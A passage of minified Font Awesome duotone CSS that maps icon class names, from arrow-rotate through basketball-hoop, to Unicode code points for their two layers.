fa-duotone.fa-arrow-rotate-right:after,.fad.fa-arrow-rotate-right:after{content:"\21bb\fe02"}.fa-duotone.fa-arrow-right-rotate:before,.fad.fa-arrow-right-rotate:before{content:"\21bb\fe01"}.fa-duotone.fa-arrow-right-rotate:after,.fad.fa-arrow-right-rotate:after{content:"\21bb\fe02"}.fa-duotone.fa-arrow-rotate-forward:before,.fad.fa-arrow-rotate-forward:before{content:"\21bb\fe01"}.fa-duotone.fa-arrow-rotate-forward:after,.fad.fa-arrow-rotate-forward:after{content:"\21bb\fe02"}.fa-duotone.fa-redo:before,.fad.fa-redo:before{content:"\21bb\fe01"}.fa-duotone.fa-redo:after,.fad.fa-redo:after{content:"\21bb\fe02"}.fa-duotone.fa-arrow-trend-down:before,.fad.fa-arrow-trend-down:before{content:"\e097\fe01"}.fa-duotone.fa-arrow-trend-down:after,.fad.fa-arrow-trend-down:after{content:"\e097\fe02"}.fa-duotone.fa-arrow-trend-up:before,.fad.fa-arrow-trend-up:before{content:"\e098\fe01"}.fa-duotone.fa-arrow-trend-up:after,.fad.fa-arrow-trend-up:after{content:"\e098\fe02"}.fa-duotone.fa-arrow-turn-down:before,.fad.fa-arrow-turn-down:before{content:"\f149\fe01"}.fa-duotone.fa-arrow-turn-down:after,.fad.fa-arrow-turn-down:after{content:"\f149\fe02"}.fa-duotone.fa-level-down:before,.fad.fa-level-down:before{content:"\f149\fe01"}.fa-duotone.fa-level-down:after,.fad.fa-level-down:after{content:"\f149\fe02"}.fa-duotone.fa-arrow-turn-down-left:before,.fad.fa-arrow-turn-down-left:before{content:"\e2e1\fe01"}.fa-duotone.fa-arrow-turn-down-left:after,.fad.fa-arrow-turn-down-left:after{content:"\e2e1\fe02"}.fa-duotone.fa-arrow-turn-up:before,.fad.fa-arrow-turn-up:before{content:"\f148\fe01"}.fa-duotone.fa-arrow-turn-up:after,.fad.fa-arrow-turn-up:after{content:"\f148\fe02"}.fa-duotone.fa-level-up:before,.fad.fa-level-up:before{content:"\f148\fe01"}.fa-duotone.fa-level-up:after,.fad.fa-level-up:after{content:"\f148\fe02"}.fa-duotone.fa-arrow-up:before,.fad.fa-arrow-up:before{content:"\2191\fe01"}.fa-duotone.fa-arrow-up:after,.fad.fa-arrow-up:after{content:"\2191\fe02"}.fa-duotone.fa-arrow-up-1-9:before,.fad.fa-arrow-up-1-9:before{content:"\f163\fe01"}.fa-duotone.fa-arrow-up-1-9:after,.fad.fa-arrow-up-1-9:after{content:"\f163\fe02"}.fa-duotone.fa-sort-numeric-up:before,.fad.fa-sort-numeric-up:before{content:"\f163\fe01"}.fa-duotone.fa-sort-numeric-up:after,.fad.fa-sort-numeric-up:after{content:"\f163\fe02"}.fa-duotone.fa-arrow-up-9-1:before,.fad.fa-arrow-up-9-1:before{content:"\f887\fe01"}.fa-duotone.fa-arrow-up-9-1:after,.fad.fa-arrow-up-9-1:after{content:"\f887\fe02"}.fa-duotone.fa-sort-numeric-up-alt:before,.fad.fa-sort-numeric-up-alt:before{content:"\f887\fe01"}.fa-duotone.fa-sort-numeric-up-alt:after,.fad.fa-sort-numeric-up-alt:after{content:"\f887\fe02"}.fa-duotone.fa-arrow-up-a-z:before,.fad.fa-arrow-up-a-z:before{content:"\f15e\fe01"}.fa-duotone.fa-arrow-up-a-z:after,.fad.fa-arrow-up-a-z:after{content:"\f15e\fe02"}.fa-duotone.fa-sort-alpha-up:before,.fad.fa-sort-alpha-up:before{content:"\f15e\fe01"}.fa-duotone.fa-sort-alpha-up:after,.fad.fa-sort-alpha-up:after{content:"\f15e\fe02"}.fa-duotone.fa-arrow-up-arrow-down:before,.fad.fa-arrow-up-arrow-down:before{content:"\e099\fe01"}.fa-duotone.fa-arrow-up-arrow-down:after,.fad.fa-arrow-up-arrow-down:after{content:"\e099\fe02"}.fa-duotone.fa-sort-up-down:before,.fad.fa-sort-up-down:before{content:"\e099\fe01"}.fa-duotone.fa-sort-up-down:after,.fad.fa-sort-up-down:after{content:"\e099\fe02"}.fa-duotone.fa-arrow-up-big-small:before,.fad.fa-arrow-up-big-small:before{content:"\f88e\fe01"}.fa-duotone.fa-arrow-up-big-small:after,.fad.fa-arrow-up-big-small:after{content:"\f88e\fe02"}.fa-duotone.fa-sort-size-up:before,.fad.fa-sort-size-up:before{content:"\f88e\fe01"}.fa-duotone.fa-sort-size-up:after,.fad.fa-sort-size-up:after{content:"\f88e\fe02"}.fa-duotone.fa-arrow-up-from-bracket:before,.fad.fa-arrow-up-from-bracket:before{content:"\e09a\fe01"}.fa-duotone.fa-arrow-up-from-bracket:after,.fad.fa-arrow-up-from-bracket:after{content:"\e09a\fe02"}.fa-duotone.fa-arrow-up-from-dotted-line:before,.fad.fa-arrow-up-from-dotted-line:before{content:"\e09b\fe01"}.fa-duotone.fa-arrow-up-from-dotted-line:after,.fad.fa-arrow-up-from-dotted-line:after{content:"\e09b\fe02"}.fa-duotone.fa-arrow-up-from-line:before,.fad.fa-arrow-up-from-line:before{content:"\21a5\fe01"}.fa-duotone.fa-arrow-up-from-line:after,.fad.fa-arrow-up-from-line:after{content:"\21a5\fe02"}.fa-duotone.fa-arrow-from-bottom:before,.fad.fa-arrow-from-bottom:before{content:"\21a5\fe01"}.fa-duotone.fa-arrow-from-bottom:after,.fad.fa-arrow-from-bottom:after{content:"\21a5\fe02"}.fa-duotone.fa-arrow-up-from-square:before,.fad.fa-arrow-up-from-square:before{content:"\e09c\fe01"}.fa-duotone.fa-arrow-up-from-square:after,.fad.fa-arrow-up-from-square:after{content:"\e09c\fe02"}.fa-duotone.fa-arrow-up-left:before,.fad.fa-arrow-up-left:before{content:"\e09d\fe01"}.fa-duotone.fa-arrow-up-left:after,.fad.fa-arrow-up-left:after{content:"\e09d\fe02"}.fa-duotone.fa-arrow-up-left-from-circle:before,.fad.fa-arrow-up-left-from-circle:before{content:"\e09e\fe01"}.fa-duotone.fa-arrow-up-left-from-circle:after,.fad.fa-arrow-up-left-from-circle:after{content:"\e09e\fe02"}.fa-duotone.fa-arrow-up-long:before,.fad.fa-arrow-up-long:before{content:"\f176\fe01"}.fa-duotone.fa-arrow-up-long:after,.fad.fa-arrow-up-long:after{content:"\f176\fe02"}.fa-duotone.fa-long-arrow-up:before,.fad.fa-long-arrow-up:before{content:"\f176\fe01"}.fa-duotone.fa-long-arrow-up:after,.fad.fa-long-arrow-up:after{content:"\f176\fe02"}.fa-duotone.fa-arrow-up-right:before,.fad.fa-arrow-up-right:before{content:"\e09f\fe01"}.fa-duotone.fa-arrow-up-right:after,.fad.fa-arrow-up-right:after{content:"\e09f\fe02"}.fa-duotone.fa-arrow-up-right-and-arrow-down-left-from-center:before,.fad.fa-arrow-up-right-and-arrow-down-left-from-center:before{content:"\e0a0\fe01"}.fa-duotone.fa-arrow-up-right-and-arrow-down-left-from-center:after,.fad.fa-arrow-up-right-and-arrow-down-left-from-center:after{content:"\e0a0\fe02"}.fa-duotone.fa-arrow-up-right-from-square:before,.fad.fa-arrow-up-right-from-square:before{content:"\f08e\fe01"}.fa-duotone.fa-arrow-up-right-from-square:after,.fad.fa-arrow-up-right-from-square:after{content:"\f08e\fe02"}.fa-duotone.fa-external-link:before,.fad.fa-external-link:before{content:"\f08e\fe01"}.fa-duotone.fa-external-link:after,.fad.fa-external-link:after{content:"\f08e\fe02"}.fa-duotone.fa-arrow-up-short-wide:before,.fad.fa-arrow-up-short-wide:before{content:"\f885\fe01"}.fa-duotone.fa-arrow-up-short-wide:after,.fad.fa-arrow-up-short-wide:after{content:"\f885\fe02"}.fa-duotone.fa-sort-amount-up-alt:before,.fad.fa-sort-amount-up-alt:before{content:"\f885\fe01"}.fa-duotone.fa-sort-amount-up-alt:after,.fad.fa-sort-amount-up-alt:after{content:"\f885\fe02"}.fa-duotone.fa-arrow-up-small-big:before,.fad.fa-arrow-up-small-big:before{content:"\f88f\fe01"}.fa-duotone.fa-arrow-up-small-big:after,.fad.fa-arrow-up-small-big:after{content:"\f88f\fe02"}.fa-duotone.fa-sort-size-up-alt:before,.fad.fa-sort-size-up-alt:before{content:"\f88f\fe01"}.fa-duotone.fa-sort-size-up-alt:after,.fad.fa-sort-size-up-alt:after{content:"\f88f\fe02"}.fa-duotone.fa-arrow-up-square-triangle:before,.fad.fa-arrow-up-square-triangle:before{content:"\f88b\fe01"}.fa-duotone.fa-arrow-up-square-triangle:after,.fad.fa-arrow-up-square-triangle:after{content:"\f88b\fe02"}.fa-duotone.fa-sort-shapes-up-alt:before,.fad.fa-sort-shapes-up-alt:before{content:"\f88b\fe01"}.fa-duotone.fa-sort-shapes-up-alt:after,.fad.fa-sort-shapes-up-alt:after{content:"\f88b\fe02"}.fa-duotone.fa-arrow-up-to-dotted-line:before,.fad.fa-arrow-up-to-dotted-line:before{content:"\e0a1\fe01"}.fa-duotone.fa-arrow-up-to-dotted-line:after,.fad.fa-arrow-up-to-dotted-line:after{content:"\e0a1\fe02"}.fa-duotone.fa-arrow-up-to-line:before,.fad.fa-arrow-up-to-line:before{content:"\f341\fe01"}.fa-duotone.fa-arrow-up-to-line:after,.fad.fa-arrow-up-to-line:after{content:"\f341\fe02"}.fa-duotone.fa-arrow-to-top:before,.fad.fa-arrow-to-top:before{content:"\f341\fe01"}.fa-duotone.fa-arrow-to-top:after,.fad.fa-arrow-to-top:after{content:"\f341\fe02"}.fa-duotone.fa-arrow-up-triangle-square:before,.fad.fa-arrow-up-triangle-square:before{content:"\f88a\fe01"}.fa-duotone.fa-arrow-up-triangle-square:after,.fad.fa-arrow-up-triangle-square:after{content:"\f88a\fe02"}.fa-duotone.fa-sort-shapes-up:before,.fad.fa-sort-shapes-up:before{content:"\f88a\fe01"}.fa-duotone.fa-sort-shapes-up:after,.fad.fa-sort-shapes-up:after{content:"\f88a\fe02"}.fa-duotone.fa-arrow-up-wide-short:before,.fad.fa-arrow-up-wide-short:before{content:"\f161\fe01"}.fa-duotone.fa-arrow-up-wide-short:after,.fad.fa-arrow-up-wide-short:after{content:"\f161\fe02"}.fa-duotone.fa-sort-amount-up:before,.fad.fa-sort-amount-up:before{content:"\f161\fe01"}.fa-duotone.fa-sort-amount-up:after,.fad.fa-sort-amount-up:after{content:"\f161\fe02"}.fa-duotone.fa-arrow-up-z-a:before,.fad.fa-arrow-up-z-a:before{content:"\f882\fe01"}.fa-duotone.fa-arrow-up-z-a:after,.fad.fa-arrow-up-z-a:after{content:"\f882\fe02"}.fa-duotone.fa-sort-alpha-up-alt:before,.fad.fa-sort-alpha-up-alt:before{content:"\f882\fe01"}.fa-duotone.fa-sort-alpha-up-alt:after,.fad.fa-sort-alpha-up-alt:after{content:"\f882\fe02"}.fa-duotone.fa-arrows-cross:before,.fad.fa-arrows-cross:before{content:"\e0a2\fe01"}.fa-duotone.fa-arrows-cross:after,.fad.fa-arrows-cross:after{content:"\e0a2\fe02"}.fa-duotone.fa-arrows-from-dotted-line:before,.fad.fa-arrows-from-dotted-line:before{content:"\e0a3\fe01"}.fa-duotone.fa-arrows-from-dotted-line:after,.fad.fa-arrows-from-dotted-line:after{content:"\e0a3\fe02"}.fa-duotone.fa-arrows-from-line:before,.fad.fa-arrows-from-line:before{content:"\e0a4\fe01"}.fa-duotone.fa-arrows-from-line:after,.fad.fa-arrows-from-line:after{content:"\e0a4\fe02"}.fa-duotone.fa-arrows-left-right:before,.fad.fa-arrows-left-right:before{content:"\f07e\fe01"}.fa-duotone.fa-arrows-left-right:after,.fad.fa-arrows-left-right:after{content:"\f07e\fe02"}.fa-duotone.fa-arrows-h:before,.fad.fa-arrows-h:before{content:"\f07e\fe01"}.fa-duotone.fa-arrows-h:after,.fad.fa-arrows-h:after{content:"\f07e\fe02"}.fa-duotone.fa-arrows-maximize:before,.fad.fa-arrows-maximize:before{content:"\f31d\fe01"}.fa-duotone.fa-arrows-maximize:after,.fad.fa-arrows-maximize:after{content:"\f31d\fe02"}.fa-duotone.fa-expand-arrows:before,.fad.fa-expand-arrows:before{content:"\f31d\fe01"}.fa-duotone.fa-expand-arrows:after,.fad.fa-expand-arrows:after{content:"\f31d\fe02"}.fa-duotone.fa-arrows-minimize:before,.fad.fa-arrows-minimize:before{content:"\e0a5\fe01"}.fa-duotone.fa-arrows-minimize:after,.fad.fa-arrows-minimize:after{content:"\e0a5\fe02"}.fa-duotone.fa-compress-arrows:before,.fad.fa-compress-arrows:before{content:"\e0a5\fe01"}.fa-duotone.fa-compress-arrows:after,.fad.fa-compress-arrows:after{content:"\e0a5\fe02"}.fa-duotone.fa-arrows-repeat:before,.fad.fa-arrows-repeat:before{content:"\f364\fe01"}.fa-duotone.fa-arrows-repeat:after,.fad.fa-arrows-repeat:after{content:"\f364\fe02"}.fa-duotone.fa-repeat-alt:before,.fad.fa-repeat-alt:before{content:"\f364\fe01"}.fa-duotone.fa-repeat-alt:after,.fad.fa-repeat-alt:after{content:"\f364\fe02"}.fa-duotone.fa-arrows-repeat-1:before,.fad.fa-arrows-repeat-1:before{content:"\f366\fe01"}.fa-duotone.fa-arrows-repeat-1:after,.fad.fa-arrows-repeat-1:after{content:"\f366\fe02"}.fa-duotone.fa-repeat-1-alt:before,.fad.fa-repeat-1-alt:before{content:"\f366\fe01"}.fa-duotone.fa-repeat-1-alt:after,.fad.fa-repeat-1-alt:after{content:"\f366\fe02"}.fa-duotone.fa-arrows-retweet:before,.fad.fa-arrows-retweet:before{content:"\f361\fe01"}.fa-duotone.fa-arrows-retweet:after,.fad.fa-arrows-retweet:after{content:"\f361\fe02"}.fa-duotone.fa-retweet-alt:before,.fad.fa-retweet-alt:before{content:"\f361\fe01"}.fa-duotone.fa-retweet-alt:after,.fad.fa-retweet-alt:after{content:"\f361\fe02"}.fa-duotone.fa-arrows-rotate:before,.fad.fa-arrows-rotate:before{content:"\f021"}.fa-duotone.fa-arrows-rotate:after,.fad.fa-arrows-rotate:after{content:"\10f021"}.fa-duotone.fa-refresh:before,.fad.fa-refresh:before{content:"\f021"}.fa-duotone.fa-refresh:after,.fad.fa-refresh:after{content:"\10f021"}.fa-duotone.fa-sync:before,.fad.fa-sync:before{content:"\f021"}.fa-duotone.fa-sync:after,.fad.fa-sync:after{content:"\10f021"}.fa-duotone.fa-arrows-to-dotted-line:before,.fad.fa-arrows-to-dotted-line:before{content:"\e0a6\fe01"}.fa-duotone.fa-arrows-to-dotted-line:after,.fad.fa-arrows-to-dotted-line:after{content:"\e0a6\fe02"}.fa-duotone.fa-arrows-to-line:before,.fad.fa-arrows-to-line:before{content:"\e0a7\fe01"}.fa-duotone.fa-arrows-to-line:after,.fad.fa-arrows-to-line:after{content:"\e0a7\fe02"}.fa-duotone.fa-arrows-up-down:before,.fad.fa-arrows-up-down:before{content:"\f07d\fe01"}.fa-duotone.fa-arrows-up-down:after,.fad.fa-arrows-up-down:after{content:"\f07d\fe02"}.fa-duotone.fa-arrows-v:before,.fad.fa-arrows-v:before{content:"\f07d\fe01"}.fa-duotone.fa-arrows-v:after,.fad.fa-arrows-v:after{content:"\f07d\fe02"}.fa-duotone.fa-arrows-up-down-left-right:before,.fad.fa-arrows-up-down-left-right:before{content:"\f047\fe01"}.fa-duotone.fa-arrows-up-down-left-right:after,.fad.fa-arrows-up-down-left-right:after{content:"\f047\fe02"}.fa-duotone.fa-arrows:before,.fad.fa-arrows:before{content:"\f047\fe01"}.fa-duotone.fa-arrows:after,.fad.fa-arrows:after{content:"\f047\fe02"}.fa-duotone.fa-asterisk:before,.fad.fa-asterisk:before{content:"\2a\fe01"}.fa-duotone.fa-asterisk:after,.fad.fa-asterisk:after{content:"\2a\fe02"}.fa-duotone.fa-at:before,.fad.fa-at:before{content:"\40\fe01"}.fa-duotone.fa-at:after,.fad.fa-at:after{content:"\40\fe02"}.fa-duotone.fa-atom:before,.fad.fa-atom:before{content:"\269b\fe01"}.fa-duotone.fa-atom:after,.fad.fa-atom:after{content:"\269b\fe02"}.fa-duotone.fa-atom-simple:before,.fad.fa-atom-simple:before{content:"\f5d3\fe01"}.fa-duotone.fa-atom-simple:after,.fad.fa-atom-simple:after{content:"\f5d3\fe02"}.fa-duotone.fa-atom-alt:before,.fad.fa-atom-alt:before{content:"\f5d3\fe01"}.fa-duotone.fa-atom-alt:after,.fad.fa-atom-alt:after{content:"\f5d3\fe02"}.fa-duotone.fa-audio-description:before,.fad.fa-audio-description:before{content:"\f29e\fe01"}.fa-duotone.fa-audio-description:after,.fad.fa-audio-description:after{content:"\f29e\fe02"}.fa-duotone.fa-audio-description-slash:before,.fad.fa-audio-description-slash:before{content:"\e0a8\fe01"}.fa-duotone.fa-audio-description-slash:after,.fad.fa-audio-description-slash:after{content:"\e0a8\fe02"}.fa-duotone.fa-austral-sign:before,.fad.fa-austral-sign:before{content:"\e0a9\fe01"}.fa-duotone.fa-austral-sign:after,.fad.fa-austral-sign:after{content:"\e0a9\fe02"}.fa-duotone.fa-avocado:before,.fad.fa-avocado:before{content:"\e0aa\fe01"}.fa-duotone.fa-avocado:after,.fad.fa-avocado:after{content:"\e0aa\fe02"}.fa-duotone.fa-award:before,.fad.fa-award:before{content:"\f559\fe01"}.fa-duotone.fa-award:after,.fad.fa-award:after{content:"\f559\fe02"}.fa-duotone.fa-award-simple:before,.fad.fa-award-simple:before{content:"\e0ab\fe01"}.fa-duotone.fa-award-simple:after,.fad.fa-award-simple:after{content:"\e0ab\fe02"}.fa-duotone.fa-axe:before,.fad.fa-axe:before{content:"\f6b2"}.fa-duotone.fa-axe:after,.fad.fa-axe:after{content:"\10f6b2"}.fa-duotone.fa-axe-battle:before,.fad.fa-axe-battle:before{content:"\f6b3\fe01"}.fa-duotone.fa-axe-battle:after,.fad.fa-axe-battle:after{content:"\f6b3\fe02"}.fa-duotone.fa-b:before,.fad.fa-b:before{content:"\42\fe01"}.fa-duotone.fa-b:after,.fad.fa-b:after{content:"\42\fe02"}.fa-duotone.fa-baby:before,.fad.fa-baby:before{content:"\f77c\fe01"}.fa-duotone.fa-baby:after,.fad.fa-baby:after{content:"\f77c\fe02"}.fa-duotone.fa-baby-carriage:before,.fad.fa-baby-carriage:before{content:"\f77d\fe01"}.fa-duotone.fa-baby-carriage:after,.fad.fa-baby-carriage:after{content:"\f77d\fe02"}.fa-duotone.fa-carriage-baby:before,.fad.fa-carriage-baby:before{content:"\f77d\fe01"}.fa-duotone.fa-carriage-baby:after,.fad.fa-carriage-baby:after{content:"\f77d\fe02"}.fa-duotone.fa-backpack:before,.fad.fa-backpack:before{content:"\f5d4"}.fa-duotone.fa-backpack:after,.fad.fa-backpack:after{content:"\10f5d4"}.fa-duotone.fa-backward:before,.fad.fa-backward:before{content:"\23ea\fe01"}.fa-duotone.fa-backward:after,.fad.fa-backward:after{content:"\23ea\fe02"}.fa-duotone.fa-backward-fast:before,.fad.fa-backward-fast:before{content:"\23ee\fe01"}.fa-duotone.fa-backward-fast:after,.fad.fa-backward-fast:after{content:"\23ee\fe02"}.fa-duotone.fa-fast-backward:before,.fad.fa-fast-backward:before{content:"\23ee\fe01"}.fa-duotone.fa-fast-backward:after,.fad.fa-fast-backward:after{content:"\23ee\fe02"}.fa-duotone.fa-backward-step:before,.fad.fa-backward-step:before{content:"\f048\fe01"}.fa-duotone.fa-backward-step:after,.fad.fa-backward-step:after{content:"\f048\fe02"}.fa-duotone.fa-step-backward:before,.fad.fa-step-backward:before{content:"\f048\fe01"}.fa-duotone.fa-step-backward:after,.fad.fa-step-backward:after{content:"\f048\fe02"}.fa-duotone.fa-bacon:before,.fad.fa-bacon:before{content:"\f7e5"}.fa-duotone.fa-bacon:after,.fad.fa-bacon:after{content:"\10f7e5"}.fa-duotone.fa-bacteria:before,.fad.fa-bacteria:before{content:"\e059\fe01"}.fa-duotone.fa-bacteria:after,.fad.fa-bacteria:after{content:"\e059\fe02"}.fa-duotone.fa-bacterium:before,.fad.fa-bacterium:before{content:"\e05a\fe01"}.fa-duotone.fa-bacterium:after,.fad.fa-bacterium:after{content:"\e05a\fe02"}.fa-duotone.fa-badge:before,.fad.fa-badge:before{content:"\f335\fe01"}.fa-duotone.fa-badge:after,.fad.fa-badge:after{content:"\f335\fe02"}.fa-duotone.fa-badge-check:before,.fad.fa-badge-check:before{content:"\f336\fe01"}.fa-duotone.fa-badge-check:after,.fad.fa-badge-check:after{content:"\f336\fe02"}.fa-duotone.fa-badge-dollar:before,.fad.fa-badge-dollar:before{content:"\f645\fe01"}.fa-duotone.fa-badge-dollar:after,.fad.fa-badge-dollar:after{content:"\f645\fe02"}.fa-duotone.fa-badge-percent:before,.fad.fa-badge-percent:before{content:"\f646\fe01"}.fa-duotone.fa-badge-percent:after,.fad.fa-badge-percent:after{content:"\f646\fe02"}.fa-duotone.fa-badge-sheriff:before,.fad.fa-badge-sheriff:before{content:"\f8a2\fe01"}.fa-duotone.fa-badge-sheriff:after,.fad.fa-badge-sheriff:after{content:"\f8a2\fe02"}.fa-duotone.fa-badger-honey:before,.fad.fa-badger-honey:before{content:"\f6b4"}.fa-duotone.fa-badger-honey:after,.fad.fa-badger-honey:after{content:"\10f6b4"}.fa-duotone.fa-badminton:before,.fad.fa-badminton:before{content:"\e33a\fe01"}.fa-duotone.fa-badminton:after,.fad.fa-badminton:after{content:"\e33a\fe02"}.fa-duotone.fa-bag-shopping:before,.fad.fa-bag-shopping:before{content:"\f290\fe01"}.fa-duotone.fa-bag-shopping:after,.fad.fa-bag-shopping:after{content:"\f290\fe02"}.fa-duotone.fa-shopping-bag:before,.fad.fa-shopping-bag:before{content:"\f290\fe01"}.fa-duotone.fa-shopping-bag:after,.fad.fa-shopping-bag:after{content:"\f290\fe02"}.fa-duotone.fa-bags-shopping:before,.fad.fa-bags-shopping:before{content:"\f847"}.fa-duotone.fa-bags-shopping:after,.fad.fa-bags-shopping:after{content:"\10f847"}.fa-duotone.fa-bahai:before,.fad.fa-bahai:before{content:"\f666\fe01"}.fa-duotone.fa-bahai:after,.fad.fa-bahai:after{content:"\f666\fe02"}.fa-duotone.fa-baht-sign:before,.fad.fa-baht-sign:before{content:"\e0ac\fe01"}.fa-duotone.fa-baht-sign:after,.fad.fa-baht-sign:after{content:"\e0ac\fe02"}.fa-duotone.fa-ball-pile:before,.fad.fa-ball-pile:before{content:"\f77e\fe01"}.fa-duotone.fa-ball-pile:after,.fad.fa-ball-pile:after{content:"\f77e\fe02"}.fa-duotone.fa-balloon:before,.fad.fa-balloon:before{content:"\e2e3\fe01"}.fa-duotone.fa-balloon:after,.fad.fa-balloon:after{content:"\e2e3\fe02"}.fa-duotone.fa-balloons:before,.fad.fa-balloons:before{content:"\e2e4\fe01"}.fa-duotone.fa-balloons:after,.fad.fa-balloons:after{content:"\e2e4\fe02"}.fa-duotone.fa-ballot:before,.fad.fa-ballot:before{content:"\f732\fe01"}.fa-duotone.fa-ballot:after,.fad.fa-ballot:after{content:"\f732\fe02"}.fa-duotone.fa-ballot-check:before,.fad.fa-ballot-check:before{content:"\f733\fe01"}.fa-duotone.fa-ballot-check:after,.fad.fa-ballot-check:after{content:"\f733\fe02"}.fa-duotone.fa-ban:before,.fad.fa-ban:before{content:"\f05e"}.fa-duotone.fa-ban:after,.fad.fa-ban:after{content:"\10f05e"}.fa-duotone.fa-cancel:before,.fad.fa-cancel:before{content:"\f05e"}.fa-duotone.fa-cancel:after,.fad.fa-cancel:after{content:"\10f05e"}.fa-duotone.fa-ban-bug:before,.fad.fa-ban-bug:before{content:"\f7f9\fe01"}.fa-duotone.fa-ban-bug:after,.fad.fa-ban-bug:after{content:"\f7f9\fe02"}.fa-duotone.fa-debug:before,.fad.fa-debug:before{content:"\f7f9\fe01"}.fa-duotone.fa-debug:after,.fad.fa-debug:after{content:"\f7f9\fe02"}.fa-duotone.fa-ban-parking:before,.fad.fa-ban-parking:before{content:"\f616\fe01"}.fa-duotone.fa-ban-parking:after,.fad.fa-ban-parking:after{content:"\f616\fe02"}.fa-duotone.fa-parking-circle-slash:before,.fad.fa-parking-circle-slash:before{content:"\f616\fe01"}.fa-duotone.fa-parking-circle-slash:after,.fad.fa-parking-circle-slash:after{content:"\f616\fe02"}.fa-duotone.fa-ban-smoking:before,.fad.fa-ban-smoking:before{content:"\f54d"}.fa-duotone.fa-ban-smoking:after,.fad.fa-ban-smoking:after{content:"\10f54d"}.fa-duotone.fa-smoking-ban:before,.fad.fa-smoking-ban:before{content:"\f54d"}.fa-duotone.fa-smoking-ban:after,.fad.fa-smoking-ban:after{content:"\10f54d"}.fa-duotone.fa-banana:before,.fad.fa-banana:before{content:"\e2e5\fe01"}.fa-duotone.fa-banana:after,.fad.fa-banana:after{content:"\e2e5\fe02"}.fa-duotone.fa-bandage:before,.fad.fa-bandage:before{content:"\f462"}.fa-duotone.fa-bandage:after,.fad.fa-bandage:after{content:"\10f462"}.fa-duotone.fa-band-aid:before,.fad.fa-band-aid:before{content:"\f462"}.fa-duotone.fa-band-aid:after,.fad.fa-band-aid:after{content:"\10f462"}.fa-duotone.fa-bangladeshi-taka-sign:before,.fad.fa-bangladeshi-taka-sign:before{content:"\e2e6\fe01"}.fa-duotone.fa-bangladeshi-taka-sign:after,.fad.fa-bangladeshi-taka-sign:after{content:"\e2e6\fe02"}.fa-duotone.fa-banjo:before,.fad.fa-banjo:before{content:"\f8a3"}.fa-duotone.fa-banjo:after,.fad.fa-banjo:after{content:"\10f8a3"}.fa-duotone.fa-bank:before,.fad.fa-bank:before{content:"\f19c\fe01"}.fa-duotone.fa-bank:after,.fad.fa-bank:after{content:"\f19c\fe02"}.fa-duotone.fa-institution:before,.fad.fa-institution:before{content:"\f19c\fe01"}.fa-duotone.fa-institution:after,.fad.fa-institution:after{content:"\f19c\fe02"}.fa-duotone.fa-university:before,.fad.fa-university:before{content:"\f19c\fe01"}.fa-duotone.fa-university:after,.fad.fa-university:after{content:"\f19c\fe02"}.fa-duotone.fa-barcode:before,.fad.fa-barcode:before{content:"\f02a\fe01"}.fa-duotone.fa-barcode:after,.fad.fa-barcode:after{content:"\f02a\fe02"}.fa-duotone.fa-barcode-read:before,.fad.fa-barcode-read:before{content:"\f464\fe01"}.fa-duotone.fa-barcode-read:after,.fad.fa-barcode-read:after{content:"\f464\fe02"}.fa-duotone.fa-barcode-scan:before,.fad.fa-barcode-scan:before{content:"\f465\fe01"}.fa-duotone.fa-barcode-scan:after,.fad.fa-barcode-scan:after{content:"\f465\fe02"}.fa-duotone.fa-bars:before,.fad.fa-bars:before{content:"\f0c9\fe01"}.fa-duotone.fa-bars:after,.fad.fa-bars:after{content:"\f0c9\fe02"}.fa-duotone.fa-navicon:before,.fad.fa-navicon:before{content:"\f0c9\fe01"}.fa-duotone.fa-navicon:after,.fad.fa-navicon:after{content:"\f0c9\fe02"}.fa-duotone.fa-bars-filter:before,.fad.fa-bars-filter:before{content:"\e0ad\fe01"}.fa-duotone.fa-bars-filter:after,.fad.fa-bars-filter:after{content:"\e0ad\fe02"}.fa-duotone.fa-bars-progress:before,.fad.fa-bars-progress:before{content:"\f828\fe01"}.fa-duotone.fa-bars-progress:after,.fad.fa-bars-progress:after{content:"\f828\fe02"}.fa-duotone.fa-tasks-alt:before,.fad.fa-tasks-alt:before{content:"\f828\fe01"}.fa-duotone.fa-tasks-alt:after,.fad.fa-tasks-alt:after{content:"\f828\fe02"}.fa-duotone.fa-bars-sort:before,.fad.fa-bars-sort:before{content:"\e0ae\fe01"}.fa-duotone.fa-bars-sort:after,.fad.fa-bars-sort:after{content:"\e0ae\fe02"}.fa-duotone.fa-bars-staggered:before,.fad.fa-bars-staggered:before{content:"\f550\fe01"}.fa-duotone.fa-bars-staggered:after,.fad.fa-bars-staggered:after{content:"\f550\fe02"}.fa-duotone.fa-reorder:before,.fad.fa-reorder:before{content:"\f550\fe01"}.fa-duotone.fa-reorder:after,.fad.fa-reorder:after{content:"\f550\fe02"}.fa-duotone.fa-stream:before,.fad.fa-stream:before{content:"\f550\fe01"}.fa-duotone.fa-stream:after,.fad.fa-stream:after{content:"\f550\fe02"}.fa-duotone.fa-baseball:before,.fad.fa-baseball:before{content:"\26be\fe01"}.fa-duotone.fa-baseball:after,.fad.fa-baseball:after{content:"\26be\fe02"}.fa-duotone.fa-baseball-ball:before,.fad.fa-baseball-ball:before{content:"\26be\fe01"}.fa-duotone.fa-baseball-ball:after,.fad.fa-baseball-ball:after{content:"\26be\fe02"}.fa-duotone.fa-baseball-bat-ball:before,.fad.fa-baseball-bat-ball:before{content:"\f432\fe01"}.fa-duotone.fa-baseball-bat-ball:after,.fad.fa-baseball-bat-ball:after{content:"\f432\fe02"}.fa-duotone.fa-basket-shopping:before,.fad.fa-basket-shopping:before{content:"\f291\fe01"}.fa-duotone.fa-basket-shopping:after,.fad.fa-basket-shopping:after{content:"\f291\fe02"}.fa-duotone.fa-shopping-basket:before,.fad.fa-shopping-basket:before{content:"\f291\fe01"}.fa-duotone.fa-shopping-basket:after,.fad.fa-shopping-basket:after{content:"\f291\fe02"}.fa-duotone.fa-basket-shopping-simple:before,.fad.fa-basket-shopping-simple:before{content:"\e0af\fe01"}.fa-duotone.fa-basket-shopping-simple:after,.fad.fa-basket-shopping-simple:after{content:"\e0af\fe02"}.fa-duotone.fa-shopping-basket-alt:before,.fad.fa-shopping-basket-alt:before{content:"\e0af\fe01"}.fa-duotone.fa-shopping-basket-alt:after,.fad.fa-shopping-basket-alt:after{content:"\e0af\fe02"}.fa-duotone.fa-basketball:before,.fad.fa-basketball:before{content:"\f434"}.fa-duotone.fa-basketball:after,.fad.fa-basketball:after{content:"\10f434"}.fa-duotone.fa-basketball-ball:before,.fad.fa-basketball-ball:before{content:"\f434"}.fa-duotone.fa-basketball-ball:after,.fad.fa-basketball-ball:after{content:"\10f434"}.fa-duotone.fa-basketball-hoop:before,.fad.fa-basketball-hoop:before{content:"\f435\fe01"}.fa-duotone.f